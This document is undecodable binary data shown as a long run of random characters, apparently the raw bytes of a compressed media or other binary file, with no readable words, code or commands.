U„®$¨HÝœxû–7è¬×Ü0à"Ð7J§3=ÑG T‡–Äî#<XöÇð(nr=È üi„â#ûÍ	’úÒXŸÕ³cmþŸ?o‘ðÆ„ÈO¸×ÿ{D›¢8`ÉhÞ4ëä¤yBç}’Sp$à óÀ‘ÂY;d†ÿø8û<\&”'bD*æS×I €«<Î“1ŒÁ´ -ã¬ñ [ƒQ`æ³ˆ@Üšg´)oo€[^®ë¿ÙwÉÇ`,O“þþ‹å‚œÀr€QG 0+üÖô¦„ç4Ð€! qj¥rŽÌ«SÕÉf[‰ƒ¯ªØô‘MØ@µÿ%ÀóÓ800tt&òïý˜;€aÑ€F .Šq î* @$Hgp—‘ÆÖ™®yô9è€î 4þÛ«3†ÏV\KYÔ%—.E\KË—ËˆzÄ…åÍË»Âô­Ö]\3€ŒàOÿï0d¿Í3ü IúVõ|á&½€¥¾ü–~JøD aÿÆ½üG ,H3‡ypÅ÷'h}$‚2¤ÀdÒ(÷àCÃZP	À
‚<jÇíð * /ÖjÁ  DÜkE:DC·þ)ÂŽJ¿Â.	e§þ®¥0ˆUazÊÃï&,¸_ôÿÂÄ€» (Åˆl‰³Ñ
†¿Àß¨!P¤½ûŒ'Ê  °Ã‡×Bqde‘6	 1¬z©
é 6ø0$€£Ì²öAáZà÷#èä@8dP$WÏâVÎG ×¡"Ã5žd?sú=™w ä_sØB¸¿§ÿí(Ž‰äú¼½4Õ‘ÚŒ±"åÿ(«’Š¸p!“2Í1”	§ø»!™5Øê¸z YýÞ"I  €{ƒtBAë	ùórXËÐZÑ4 nA¾  ðcÇ1>ÊËÌ%…2²û-/Ôï{ã°Gô¢Õÿýu‘ ì kseÂç«ßš‡‰¨|1I`)Íl3H$$G %~lCöÄÔ›˜C“J
x«•ª: @ ¤ò±€ª Xê›› ,@	ÑHv47 |à Ô 3Ì,cÝ¿<½|kØT•kôµ….+.\/X`d.åÊ ¼NõXQd\„K›8 M€ €>ª €ãäèHáßßÀ‰‚¬†ž;pä8AÒ%´}dà DfœÀ  õÑ³x… Õ`…¶Ã’¡šSG€—q)¢G °vA=Ã#i÷]Ó²® õÿûk ‚ÿÙÏ4îTd@3À„‰,SÂá[ø’„˜K	G/þùc€ÅÈ'þ ‡ýÓºÀ @:CXÓ£g(þ¡(¸; ‡Ø mE[Ö	/_ýÀ&?×¶@,àpd‡ð"æ…V*W 6f(Bj€A}Õ§@à!uúÔF €"J´)ãCÐ‹ú'¬@XøltEuÒŒ%ä
h™1¥üõG Õ@ Ð é@jc°Å“€Ó:¦½Àü 9Áo‚‹£ÞnKNd2Â1ƒv’–¿Œêr~a,ZeÅ@,òô‘½€ €5çØk†»Î3  rkyXlž.®fYÿb³L˜ 9Úá‹ þö nl©a2À\Sl)kì\õ…ÊÒ_€¥DÔiMÀ ¾Àæ˜uê› =Gþ —y”>±aœÇrJ  š^¼ l –ü øG ¼Àâ‹\`×1_¬ å®€e2Ä×•94 €Z>ÛB½‚ ->>D€h3a…¸7ª“h?~ é‚'˜ÐÄˆfH\
Ä(]ßihôÑâ^Ò?"¢	AFIÁ›–ñ(K S|
›„   `mÀÉ  à  \à@'40ìµcA$Ÿÿâ@XÄø [ p;wPâ Š¿4!’ ñÐHsÒ{ý
¤Cbÿv-+àG ¥ Ç¿¼5ÍsXÓÌ   E–AÞè#Ÿ‚"³Ó¥Õ(æl.óÆŸë°§€"%€òt`·ÿüÈTFR3W14À„Ì»ï‚ œv¡<þ Kð¿ª/Î§Q¤vpÀ À lhv|[c]Êµ‡§áD˜=ƒToƒ'|%9÷­F‹ €*m>ùÿË:à1ÌÃ3W ZE0  kÕÿ8åÌ.w€G úïDzÏÆÖÚ'l©ÏT±8?ßtf0 °  P^|šã“aõ«àú"0ÖànÙö}Í® +ó€ €iðæ‰fCRƒÒ›§ã]D#  Ð€ €øÉà@ÎACÓ¿ ·´]Þ–äÞ°åâkAjf‚ê Âêø.®p˜×ÌØ¦õ±¥U¡²Á`‡@´r%˜>!Ô%2 `ËE  €‚ƒâh!|1ãð)¶¡G €r"á‹N2Á •ÁØ€xÆÃ‚pÃ9» /¥ºm·oãRÍO_ÿP_    Òvƒ±•zvf8ëol4“œXôÀ1è× @lñÆ”p)`£Ûm°"úS0 †  ›=R8\"LÏ1  H`Â(P&ÂÈ‰þì`Èøû$nx
êiàn?JYæq{_<:KÛï§ÂØ  œ¦`(±ý &@ô)n§Â@rMG ƒiÁ 0>ZX  l-¬À(›ðE( e>ä<Gàb| ùŸìQ$$†$QöÓÕÏÊ0ø@_8 aÛïmŠ]*Ž®•ð2†mCýqø%®HÀ0ä'ó¢Kû
àY€ôxÃ®fÁ[G¦æq©øKí¿m°†ËáOªDêè rÁKû¬dN°"BS«©¤Ø]ÄßA7QÚØozL ¢ŒHÊ#íz1¶p,á‚ G 0V¤¹¡©™úFÅÒ96©{ßW6‡‘¿Àª¬b&Óîm?îuUÜ\’   tM‰È€’¼˜óõŽúûƒ¾ŸX<°(¢nyoö¡Ak‡7I‰6ÃÊóàv¦`‘Ž@#K#l €89ešG.v…¿PÊÀ,2,ž…Ãâdº[èf^%?Z76E¦PõŸZ×å0¶§ÈYÀ0(I.Â¬Ã`¯òtÑ§ãÝ‚UDG „RöYy[–Òê#ì	 ÁE_à­íiÀa-(µ%Ø¿Ñ~]@ï  Éf ZÕs¯ÿqÙfÀ;~5çLºsáÖÑ»5ÂÐƒ“ ÞåÆ‚cø/lT®îç<ùænÑmƒssAéreXˆÅtîgÀº€„+hhW‹‚œž\$slyët  ¤ |*ÊbýÕ‚p˜Ô'	 \‘Øàm$@CdIG ˜ùQ§Û°,‘O©ÁØ°6†–I@yà e3µ¨Ñ«-âÔŠ‚¯ûV=*Dù@Ò£1Hù{ƒÔƒÃàÆ K@ 7êÜY3b÷øü->a)˜ã?DÍr_&ÖüDÒM :gãñMù’4ØêlÇEõOýFlÁ˜Côð8åf@ Ö`¾ªîSCBü0„"!;Ì†`ýÜ¶;í±¶rˆÐ­¤€ýà+.ù©õG åß6“+xSÚ=þf‰¦švèwÛp ¶ p*dÁB8­CQûû‰§msÏÀ‘êxZ”" wÏ©Rl {/û¸-ä8F6qxœ¨P˜¯ ¡ØÁØ¸Ž×îþ`%ëèqýöðIù>*î Ð$( „‚¾×˜8ÿþü²FfæÒ9å=…ÿi$Bú³#	-€Q•®’Ù`ºÛ
—ð—X¤ ÁÒ/G f‚L¨dâübw`w<m–¸¬Ÿ  rçAÀŠm§#  Î¾¸Zlä mµ’ÞA€ÏøB (ãx \B¤‰›hkZhÀ·¾®4ÛíIñŒÚ@;0V˜—!¾” àËwDß]àg Òø†%ƒßÇ7ä8Gë˜¥ÀÂ5ãvL”.Qt„  €à2ãÈ úÀGM À	qà’1ÎŠ`³0Âµ)h_¡*¬MØ:>	G ažäxãœR0Iï¾pÈŠýÅµ¬=”dµ-Ú,x¾übÈ£ÁuL3¸w¦`fðW“ðÓvëd6 Kÿä‡l?¡d’EyàŽ7ç®`Ð,Qÿà nž¥™«üÿÀà ;PÐ h|FÅHžÄN†•j×%``À]5ü$F*ÎæïL€gØ äŽŠB^”æTrÆºüš¾œ.ÚNÓ3¶É2¦Ø7`v‹G ?ßð©?>A1BžXVŸ Ásß^INB!UÑ…Ô Œ¨>Œé"ms_ø6‡È…A(ˆ:€ÛÞAsÿŽ€€€yãt:³´è >aStu”7Àç)´?Å¸³lÑ TÀBÙyàö¥Äß‚ø  yÊÆößDâô»  ½6ÄØ£ûœü=‡ø"u½Í•Òl•þÀÅˆ<à° Û7€D	 —R Ÿžp G &>0 x 5L›°\™ó‰kûÀU»ˆ~£ü±¿FÿÃóz—˜, sÀö½ ã@ûëˆñÃ@ÞÅÀDŽb  DŒ  uPj`I,yÀ¦ÀÃÌLî`i…9¥7‘‰Ï BhD7`pmó¨Ãþªz½äÜspÉée$Õ[‚ê Ä „Œ’ëäÞ·ùö PÃèkÀõ‚D*Tñ@ œ!áÆsE  €
G € Î`· œ+ï ¤5Õà”Ê1õ0DJP‘ì;,ÿpøæ	DÕñ9ŠÆaþ49†l›¯`³€s U<—$'ƒVM?ÀÞ1L§bxZƒ(†Û(ô€" k$¨­ oð€
A+ü1‹B,â/¯~dúFwÙáe € @°¡M*u†Ã½oðÆc*òÀò&Cìäè ÛÓÄB ïÀÊåG „ÒÄí& pp­† h 'X šDÓqW|••Tv	JW DÊ¨,  Ó‘°ìlZ,h¥:_ÔJ
 Ò¯`]h2Âá1ˆ{€…)Õ†—‹V”‡€pÓSíÜ^AÊiCIÚÐË(Žq`€BÁÔæ4°–ÞoýÈDNênQ©fþj`}#NBÊ €–Rwð*Pòynƒ/Œâh+,l*¡+”7ïáàK2äµ@ÑqG   @Ÿ‘“˜: u¡kÎ€±A‚ï#hy¸åV è»…9@iÿø%@N Ô¯[…¢[©5+Bq=yð(¡¾`/M™ƒ•ß¼ôÏÜ×Ê-|üaZµû‰ @SžÁeT´ù±ßÿþrñÁ…éò_òÂ’ âe+ ð1¨„ûc±<$Ôâ µþÈ€^&€¹Öwë!J!UÿKë‚ #¿G Mœ<5ØDab—óÖQŸ‰ïÉù6ÜQÒ hj‚Ê lHÚ,‘…TÊ?ë fßÐ<SÆ\óþ"¿+¨¿ˆ ájÄâ'Â`ëÁp1qm°£–A÷ÔcãWØ®®qO€úBÑË'‚iˆdéòÐ Á`*	Ì\ ‡± 8 8>p½Fîúf]0>T®Àt‹ä°ÇÀ‡Ò§™Œ½@•¬½Bø  €2Ú0/"ÜF*…/ kM©þc G Úì÷£ÁP(æ Ôï@	 ¬äá=obLÀll]£%ff„PBtÕàõ£‚Q‡‰bÓ ¡*VGÿiäœTX¦d z°I#:PKí’)"ÀñÊe´hYØ‰›F®ZY¡<Ã‚ä€x)€<ü"d‡öŒÐÚ˜£ö±óë.Öd  ˜ >kùê¢N'ÄÀ½ûjˆe ô>Þkk(yxKDyë½˜-sëÒd € @?G gØÑk(¡Ž ‚Žb¨1  ``k4ã3¶•ò
0=üV;ùõ¼S`É«~üP h8Œ ¿³Å¸_JoØS qI›À]!Ïð3SSr/  »wÅ‰[”Gï"I`ÃA"Ë£(]¶ ‹Û ÄÄDÎß€»­G˜)¾.ÂÇFAUþðt¹¹£/Æ¥»d©5±.•5 º€@ @(ã	ƒhéÕ±’Ù· °:ÉG @ ¡ÿuÎAOSß÷Ù²Ù €³”•à Àwø±óJ˜3unH%À$Ó™ @ ørÎ9SÅØ$ôuÓ=[@yQþ« šP@ ö*M )ÍM¿À–éÆ>¿ÿyBªItÛg•+æ3ß0¶ Àlù(DãPOÆ¸…F[¢šïïÅ°Ö(P)Þ„À @pòíâÕT²	‹+`®Í€	À nT^”h¦¾æÔ L„)N™›G ‹â³Âêîs}×8bYQåûFØ EƒHüÛè0G8  ˆQ’PŸ¿ó…O?þ ;`·œ)PŸHi¯ZÌ&	)ƒx¯¾T²u,Àí€ @ïü¼¼"ã,¿ÿ™…ƒÃÅËŒ²€ aÒ¯/¡”m‚> ¤È–7e1yäR•³¡Ð
u–+ÌSˆ GÞ„n?Èp®"	€‡àPJ¯BAó$•{b\Ú$€!ŠAØÚØÔ `G :ââ=ÜøÂRºCÀYt©±¬üû¹ñÂ"š°a™) Ò€ÿ‚  ›,oPát*'×@»äÀ·I @—Í¢	ÂÈ1ƒÈš   
–  ‡ËÕãØ/¨ÿ{ 8  /20_PQž;  @Xí0A;øü;ÿÅ°°q¨É¨$R$™ ø1_òÂ–h£æ¼Í0 µþò†ÀG µI`ýÀ¶Eåˆ¡rÐ"‰°‰žì0u@mäåajÒáú • Ó y8¬íâ4` €x •“v’Ad¿œø„ 0.÷g[0¶zX†Eh ÄkÔÀ	ìàQ®ž"0Cà ‰‚CmÐÚË‚Cÿ¸Ô™€ €W2…vÊ`;mO €åû08b(J[¬¿ Æ–‰SƒÔC ±ð±ŽH‚6áëx;Î“Ž~Õ¢0D°œ¼†kG PB_ðÚ¶=àÂZâ76Äy	©,Ýàð‡4×Jî•V ®Ð8 `Â¢„F/Kx9‡ÃZÚþÙ=8…ËòÉÏ¬x4/ƒ"“û>  @0 ž'Ï¢ï		¢§‚Ð h ‘ÒÂëÐŽ<Sö  É  @:åÎd	Ž*Ô¡ýk`²n  ƒµØYa|òFÛKY0Û°(
HX  X)jŠfÀ ÿ ¥ûëXˆÃ…¡’NG ë0‘Ä£7ÑI‹ndÆ_„¬Fo¶€…†“$Ñ¦ˆ©º¡l"RÈ(d'5ˆT+Á€qpOY8€ø%:ñC~Ík5:õöÔÐÓX©¹4ôÁá‚ð   JŸá  5  @I`Áà6 ÊYCØ#’æÓ[¾LÑl98Áç*éõF!°!p5ƒ€˜ÏO÷Ú+ èe‚}R€$  þ( ¶KŒaµ±ÞæÂQàG  `ÐYM'a Vð~àp 0h¬š°7÷  €…ç±ÒØe1°Q%†Ø~~€  }‰ŽøU’,:{r€hA„>óø¨ "|*8Ž2€ËNÅ¾|<ï{I#p-@G}–Lw X×¼Ð tÐ±cÂ¦aÞppH «£ …«^ÔCý/°à{Fqóì¡XÊ,b/æAúW/ß¿´ïíC€  À   G F|l #¤Kx¨Ëg'  ÈrS  €[ìnÜb0ðÑÅ„ÛÖ8cÂ‘ü$"ä°®ÅnÃô ÷ûQûØ Í$/õ£–gðÀ•í‹°Á5¨•€ t ,ƒGZ–$’€FGßo@U ‰¥¬`L¯bYs¬yT 
:2~txä|ÃMØfD5Äæ£§ø!¬$òÀ2*}õô8Ry)õåŠÜ¦Ï–ù^RÓßŠ·ÚÖ™µÚõO•Wœ_G &ß€  ` ’=R€ÈTX“N¶j­°ÌâÄ»ÔÌ ®chI`œ  Ü` Wlž#mtm–€0û£Õ÷óà4”d€ @X@½[ ƒ§‚j›Ç² ›  € xš¸ÆN8¿ò@Ç6× ÒE` !ô`ÈžÛ†x©yõ¨ÁÌ¥ÏöðµÄ"æÛ¼âç‚Þ¸e*ªÏï½ƒU·ûÇDŽ@\Ÿ  @`KÀ @G ‡¦(WÜ%•ÎfM9Ñ@ €:W™Yf-ä!&s„§|^
ÒÓŽGô }ò0$‚3õ°"<R:ò€† ’u9‹¤€›WîVâ€ @ø¬{Se Êù …ƒŽ¯´ÒD@f‰¼e"0 úJsÝq€]¡ƒ7°%`‰kç²(#/ÿNžˆ^Áÿ¥+5Ò\Ãìà¢YéøÕöÂ´Z“Ž?cÔ ;Cwàgð G  QâÈuWß
ë¿‹…8ÇZ´ôX ·€&ÅbƒÑê«bÚè«Üe Ò€´«ž’àãSÌ×ÚGJôÎ @NnÿÜýƒïÁ`Àæ"c<Åa€ðÚ:h , pÌ1bJ$DAF“‹ßx¬±3À(&¿Ê†úÔÙ€$TÞOÍÅø`RjÙ P±€@=+ó	fñY˜˜ÿŠ-–:ÐßÍH×lé<,]NÀÜ„ïÝÊ‡O3‹G ð  ÁÎ¡DÉÕmLŠ„´æ _ \nüP 
J 9±¼×@s…¢À–qå³@;¬×Xé Ö'$™Õ£B„#„ÙUOÏ\ùÄ+0 n¹íˆH]ÃL‚fNx´Àæ02f‡©ñVlRH  ß†tÃ»´¢›¥ÂN8Ð  =<³i>ë$0 @‚n‚xà	ÆÅ¤’ÃÿØ‘×ˆ·cm¯['éæ	ÿC}Ã£G Uå¹yY•è®AªzUÚÀÏ È 7ÔÝO70ßõÏ3pp[C¾¾?@ÈÐ!Ö±k,Ì6øœÞÁ4lž“"ý³›6  ã×/x \=òšæ8àÿ¶#³  "€'I²Z™ 0RÖ+ÍÖ$+H€™û4Tõ¾àplá±œ0)ÐT{ˆ¥ öÏ±9]ý,Ã?AÑb)A/™Aë?\_G ßŸÙk„N­•î­ŠV‡•½‘ÛS›Hx´H½È<¥Uúš$ž¿¿ü Á PÓšÊàMýÅb²Wó@ ùÇØUƒ¡  "KìJ›0Ì…d X‹ŸDË
&B´0DQdí¹´0>­úàùÐÓ.k&²Ð`¦Qâ†&À‰Þ²Š£A	¦Àš…;kjHXc).ÇÛ %šYàJgÎ¹9ƒÎÜà lñL´¨@ º„G ™Ž7æYåè`ciï:Y²E´ÝvÈY”$Ÿwº]÷ê/ ïµÔèCŒ0
`p²}á®2Ã’ ´,ý^ð'Ô3›u
WÅá(¨°ñ×{ì€À  )ÿœâÀJ
ëÔ¦"õ ù½tŠ¾SnšÛ…\ã`î¬rF˜	€ó‹±æ@	h<=ôNÇì#„ã© Æ‡ÆiÈ€9®m´©Ù6Ï?Rd  '  ‘G ä*N
fD²ŠM6Õ€_?Ù~bŸ/õ8V¥“uüfßÙŽ=Ñ«ÁÖû€ÇÌ À @\89Š+Wi°‡ûCÙÜ0Æ‹=’Í€8¡ì0’Ø4LÅÆÀQPÅ„+01TB‡ŸÐn@Æ¨
8[z 	Zp >ÄªŒ$8pÙÑ¬¡T€gj7Ù‚Eû÷hP˜Hˆ}ÙÔŒ í­€ÂëÖv€ ÃàœM™gG 6M3”›!µ0¨Ea"ðX()—¾a +][}ä‹ãûmÈ‹>=Mž™jÕ[:þ{èK×o(þ¬þkmXEÊSó¿@ÁÀ4å¬¯Z¯‚†• Ž‰$BàJñúÖ-Æž[À ®éY€yXaE>€p(¸ ›-Àb@ÿ iÿäâ@)7-ƒu$©MgÐ°äò  D ‘’µù´Ø>w„ 
¸@ «‘H 0,ÓG ´d–ÉB ¡x˜Ob ˆÛûpÂW_åI}9îÉ<ó Tß˜n>Ÿq÷Þiò„†”Ù¾>Wÿ   &ÚSà0Ü…Z}®&ˆNPfH4ç¶fƒq„*’')m0Š·õ{[ˆÚ@c$€Ç»E¡3ç0ÒÊñ6Ï]ívE­Žì¨•” /çž€2| €m¿Ú–ðŒyBkž`È ã†gžßÂé®LG wj›ˆÇÙ×”D€*§ÿ`ˆ´ÿ*U»4>¼ä!6¼4Á^ÛþSÜJàŽ¯õ_ˆÈÅ·ìÂî´,ù<1ø ¸ÍZÅÚûõ !!;ˆ‡ gIj&2ó ~A{@`ÄƒMúA™À  pU¢S„~Pr…Ø÷¸µtñÛŒ 'Éa|Ê€ @Ð Ë¶O†•žMŒ” Ô©µ{@ùÇù2„ªÌ	´TŸ¡'$Z1( ÆG @Ó¾~‚€ @@À¯0œ.ÍXKe¤záÁ±š5à hQ~ã(Ù÷ò)¿Z·Ð)!X¼Úí{ßÞ¢y5÷üùÅNÙ{ÇŸ/w²ªò¼|ü7a<»iÀq€•|ù™ á $JXð=)V  ¦‚wê>#ð§õ«µL%²>ÿqc8 ö(­—cn$Û@ jQ±°_¢@Õt(›A¿Ö¯vÀW.=‰/	;ñ:«‘ $G >NÄn 2¼º‘ìlä `… hÈ2“ñÀ @me@@<ð8”«ÍÃM×ÿ¹o-|Ónô.bH›T€Ë3ÔœßdÝÚÔïÝßüèl›À0–§?¯/}à >Hàw‘™É	I‰Í0Ð€Ø=RËô,hÀ@©ý‘M9
ŸêYB	>T“7gÑ¹Ÿ€
_°±Ÿ¡‰@Cœ<ü A,ðÄ¼Y€xJµ`=´„æ(±°€   [-   yG  -`;ôÞH¿A…O±¥€b "íGÀw~ê#­¬QŽ¤SO¶Í¡à¤dòêÕ\ÓY"pãi—õ(Ôß°.H€A@$¡>«Õå-¹bfc*5­I‹ÝÌÁ5n±Ìá…óMœÅ†c¾äêü Ú¬V ù÷j=‰¶ µñkkKK ¥ÿH›: ¤v”€¢wþI+‘4Á8PÀ \½ÁQð Aö€G ê€Ib©~ScÏ†²HÄ+°ÚxúG}Õr„áMÿ
¼UÅYý±¾ci5¯r±Âß xiÇ^‰÷·&wÀ?D ä/ÑHù("¸É¦løC€Á¤[’];5 ·AAö>l£›€`÷È°Û\×¦Û †u±\¤G 9n`¸coÿD]ï†É0	uqð.—¯\JÔa	ð0 F‹¶¶ð§GLýµŸ7ÀO°¾…ÐpÛê	j¶0G [		â¸óÊ€Ab@Ýë|H¿Ú7¬ÀO·Ø4Éµ‚ÜBK ô§›0 4`“à¶ÝG9á‡–ã±™S<¡ÁÇ°À‹»hYù‹7L™ÀÂÇqªðJö"§Ò¢"¨8’ï}d©ƒZ¸\w­µÞÍ€¸ê+æfˆß¾¼ï4 e®÷Ë$ïu¶oé|-ù  €† 3h‚§/-¸vnjÞâÞ„]‡õ­˜2( G 6‹ù˜ À†m„'&ûG ˆÞ4ÈºÃ¾þ³O
-.R› !tIäæf0fqà{­0Ú’6U.fÀ @è 8³ÍÿÑ'zN0üž3#}o°d”ˆUŽhÈð 0Œ$—)v5ò½s©Ïh!níWü—¦¥;û'0_­Ó¡µŒþ£‰©~óõ¶–7Š¬>à á ,f<f™Ô”’
uá¨Z6y½À@ G  ^GaW ÙËÊbNÐŒS ÄÄX'/…ÈÀ ˆ ^b€ @   8²Çg0„þx	€:K»‰‚ŽhÎVì
;*ÀxÌ j°9ëÅj·k†©%H„$`à6¯m5¨à—ÄÐ#üíe*ÌÄœAÿ¡£·&çþú±Üækþ´d¾˜©þ½¿"û.ðü  À ±	AÇ’Õ§Try-B” q/Ü @[–}G ,ö@rL? ŠÕƒWW§€™0ü¹Ä¡“ä”.×ƒI±ƒoôÀñ.ˆL&ž `MÎjÖ€	€
+«9¦Œ€<Ü‰0·ˆX
¹$CÜ.Ph n˜[0 Ú`8„(sø·þ‰Éÿêßû¼ÿ~ß”ÂúoþsPÞïM1$#¹/µ¦îB¾5,-ø  æ &Š	ÈÔ$¸¨7B’CsQ #Ô`É 1ðAp<xŽ–yì¯G MxF(¨7˜X9ÐþæØ >è¨qºÍ4Ó‚Z©lš@Ð+ ð´‘€Ž‡¬múÏ GöSaÎU!!ŽÚn:¨È±ÛÝTïür¿¿ˆäBÛ‘q…ª­ø£l~  (})eU*(«£ÍM6SŒfå€QXÌ   	f|ø°NµJýØ m¨;~ÖS°¢˜%QPÀ  œ¾72aTBßó0 !hG –áà0œHXxú2JÏ(cKÎú5’LCH"T;ó¥)É 
Ê;‚ 
ÀÁªÛïAÛ§äñhòÿÎŠ±-GÍÍ¦œÛŸüÒoHß&Â™/TlÍŒÕWÐ¿à0Ð×€„ÒÈPõ™âµ±ò“×ß/9 Š û+;»}X :fƒñÕH¬9F!`  (™Êz˜ÈÚ Ÿo°S¤Hª÷Õ05ƒ`óáÄø9©7¸Â°yG ¥ª?ò€€ mFe‘À}±
=î@ ²ÀÅ	)g¾lƒ@ã*áHÍ…XSÛ!äU£<;,Ù†1]zŽI mñâp„V¶›øãÔcy0“ð‚äø  @ €ï¨tO—ƒ–&ï.‘<ý•DL'8˜?úŠ{ÆABF”ÀßÚ€  %ùg–ƒÎÒ“e¾ïº€ €}\h‹0Ôöxp A/É$dûS3Ø %ßù`<³!2BG µLuC‰•fàãìL ‚%$‰`ºõí¢&ØXÂ @Éd €!RÂ5hq×'x8ßÍÖ¡û&|¶ÿÚñ¦²^ˆÿô>Øðš.Ed©iï÷ïþéûÈ¬ã   
ÜRq`©)Æv3$Üª_VÀ Á\Ž¤6NtAÁ?Wív|
L]HP{"ª@  7&Í®ÇèÀF>©( O ï)it’Ñ€ €):€ €í‹›
ŒXÄÏ$æxG A °åÀUÕ  ¿ T‹ à  ¸$•NÇÿ‘ ö  €Zu” Õ”4`ü
0@$wlÓHò–˜ë	Wçïˆ4ÇêÏh ™XßÓ­Éu÷+Ýßó•ÿ¸Òd †?  ƒ–`¡6S\°´.Ré >èÂ‹$<@( 'åöT°	<åÙ;^à,˜Ót8ƒö$`@$Áéh£ 2„DP¤ÁK§f‹ãÖ¾¨G ÁéÖÒ   
bI8¹0­¢Ï×ìœ‰€•À(’T?Ø}Ð Œ€@Ÿé”@êBLæ>ãÚÞU{6`5‘¦ ƒ4 Õ˜ä„˜¿i¿û²@þ‘7Mï¶Dgó6þÖ~{xPÂ>×µºïÿõÍfÞ~ø6â¤7šÐfÝéƒà À8™¬?LáËPnð éb€bK²ïd+G…Ç#
3c Øà  }`êÊC
 G €\…Ö“€Õì•äQÒ°³Ëh ¿6R`<Ò¨€úÒ	TBÎÎOlî06 aðµKfYÁÀìIìr
6yP^þ½î,/ È&ƒfLL‰¶  àUÕ‚?Àq¢gEÍr¹Ø¡§½mmöÅ·ð¯ìt[0µ¼O'OœËž}]~íêAæE´ùŸÝ>€`Ú£9ûJÁh±óTÊØƒÑg×íe€G 6Âí v°¼2Ôw˜ ¤	Ÿ¬Òz'Iïý[
Z`Øaß6B3 2(¤íÿ^BÉJÿñt³ ¨Õß®Î¨àªBõ”^x‘$GÒ»šcjZI¥€õ¸Ã(È -0à»ÄbèÙˆ@--Dì˜à@îf'‚( NNV`,fŸa³nÉ¼ßúeM‰Be}j)GäÍÿøÛO¿[Ýh4ÑÚû³ø ÁQbÙ¶({$®±G ìY6
¬`ô­,r ŽÀôÚ Û'Lmà,Í	T‚Éd|.)Ý¾+œ˜¨ Y›»ä~E«¬Säƒ¢6¿í„”AA™Hàið Z€- ¢ú[ù´L #>µ¼€BQà Xb‰2qÌà"ÅbÇ¤:x îp²xbf!!’¶'˜t7p:i;ˆÐõ?ÛzÞ"±3Å¥¶[M”áô,ú@ Õ¬BQè†Â´ZG Ø5ˆ½ëp& Õ¤ú1Æ¤È ”Qg–À ˆÒªåà(Q*W¨kþÚâ&±ÐÏÇíÈ(‡¾Êv¦fÁ„¸Jc^®Ø  dH=YH?w|0õ äÀ  d€2ÞbãŒ0[•ÅöpŸ. ý‡ˆÈL¸ÖÀ›ûàD`	EU­"Ä2ÁØ†®  8uíš;öùÈ¾IäÀÏ×]>©ÆµS¾ÞœÒïNYÚë,däG †Þ~	\ ZÁ
Kï¸ˆXEƒ>\=Ô·÷ÜV1“‘µ Fi 7äÀGë´€íaõ$¹Œ,ÂôÃ/èŠÛ€ vÔ¾Üm^~iilƒ Ë`GµÂ’„úŽlàÌ€ÎÇÅ¨Œ/Å  ù¸WÝŽî6áßðl(–ÉÆ´*ˆàbÁ¡	-/ßûqé$ƒAóšýêÕ¶ó×§2@êäþ´-ù7/ÃTvue#9G q—‚lcö0à}P°XXÅ+ˆh]Êî±@eË…ãð @B±ÍcXÖ5jð ×	pR¥Š`òGÿÇúŽ>xñó¼ßÿØ(ƒTqÃW™  €ƒe‡€à 6P Plm9 û¨<_§lýþ?ð<RàK² ,ã¢+N6(sÇ°øìIÆƒG aÿg úpµ{p¿é8Ü(-]k¡øÿ€pUÀÒNþ.–(LCýOl¥âƒ†—÷{!&dG •¨E.Lor$d(	mûÆµOÀ @ ÿùÍÀÕ
<”8(<ûãŽŒpmþè	Ðr´›À1ÂÑW¯ÿñü3ú°¹ÉŠ7‘-|¸´H·ø&øzÔ™«<'@`eVp@þ'"_÷¶ Œ
Ù@ýæF`!ÀRêwL°„€¹{ 
+„@˜  Ü…L~jPQ ?³  ‚\¨PLd(C  †¸L  nBG &  7!@ ÊÑÕuóŠ”…=ŸëÜ{¨””oŽ*–èüqÉ"4®N¯ÿñÉZ—'<|RF—ý¬Ss<.±Hk@Äì}ØË&ýÿàa´âÔö4°Äïüæ‡~PÝÓñ¹ÎÙiÿæôU,ÚŽ~µ8ºjª‰Xýo»…×À<+êJ¸˜ùeË;èäÁ£Üxâ)UÇÝZU·íà±+Ç9 güCÜ·á ¹ Í‡^Æ†âTT£'îŸéüG mX7…×ÆŒÐÀ­¯ýÝ`™ ½TØ6Õp¥÷ü d±ÈM¶+×üN$Q q=X
“›ÿ®QU9¿­€cÂaï„¦}?H`XŸVöÑ›{ïùRy£{{ä5j` æ¿ÿÄ¡"UÓRÇÕ¾»&eÚÿŸ)¦HI›x]l…³"6dCÿßï-/³Gà»ò™¡Áù4´øûÓÿÁG/ÊD
6ý¿–>Î]…ÖÚËG "¾g¹6HýnÀðS¦ö3×÷?ÿ9zùiÝWEhÙ±ßøôf´ðºáT æ96›ôàF=>1€tÿ#—6þØ?îÿü@¢*ß²cÃFÆ6ŸîžKKëÂëäÒ`ñþçD;1Q0ðaK#1½Küï4„êl‡ü·Ð–ÿþð*DË‘ãjs×__ê¸ŽOðºédŽØ ÿ|	äÅÐx™q”C‡2¿l\V:ERiËoFhwû?G ¸dŸQCyËx›¯”»€;DšÐS-IÁr†õÂ©
MLäÂÒq€Iß¢ÆF0.õuˆµaÅd1ÐÆl(²å<ädÇcnj¦ÂÏÝÈ0 €	HËÄ·x¸+¾bß–ü"6Ÿ1¿ôöÆø<št×He¨]@-`+™T µÐÚ×µÆÍDÕíÂ Va8"`/}~·Çã+»!$ÁCEŸ
Ñ“ýóµDØžÞ”æ.è"î>0ÊG û6§ß$„ú9›ÍGæc@MÉh^Vpê`©{†Y~B‰Wü@&01ß†y@§Ò@ÜB¿ž+Í ‚KÆÆ½X¿ÄüÁÐ@p  Ã‚¼_$wüæ&ÛÀUÒÇ…ÔGíåýñ°ÞLˆÒƒJ…|ò{­b¸¬ð LÌo"/þàFãŸªwÜ»ÝÏÿ:ˆØ`Z5Ï­ýþP Êßw[ýÿ[ÿ‹]ÊÛ—<ÿzG ˜]F Ò"GV>cB¶Y=-=ÿä§t:²ÿ¨ûÂêÍ'–Þ]ÿonnóï¯‚ÿ€í^4÷ò©V?‹Âë¿vOÈ™àmw&7Ø!K"Š_ÿ€°B/•ÛDH)¥ÂêÌ“í‘óÿöCp}Õý_ÏÐI¿xÅGÿçí/ä+Å­¿e*
f\. Ú²jˆa@Xc¥Î0qf¬žÂ(
